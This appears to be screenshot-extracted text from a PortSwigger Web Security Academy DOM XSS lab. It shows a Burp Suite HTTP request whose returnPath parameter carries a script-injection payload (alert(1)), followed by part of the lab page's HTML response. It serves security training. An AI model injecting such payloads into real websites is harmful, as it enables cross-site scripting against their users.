 Request
Pretty Raw Hex
\n
1 GET /feedback?returnPath="></a><script>alert(1)</script> HTTP/2
2 Host: 0a940089038a8078d9279c14004a0070.web-security-academy.net
3 Cookie: session=BMivDaY9KW8BNSlBUJgXCSdsAvkhEf7h
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15
Search
0 highlights
Response
Pretty Raw Hex Render
\n
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
DOM XSS in jQuery anchor href attribute sink using location.search source
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
DOM XSS in jQuery anchor <code>
href
</code>
attribute sink using <code>
location.search
</code>
source
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/cross-site-scripting/dom-based/lab-jquery-href-attribute-sink
'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background='new 0 0 28 30'
xml:space=preserve title=back-arrow>
24 <g>
25 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
26 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
27 </g>
28 </svg>
29 </a>
30 </div>
Search
0 highlights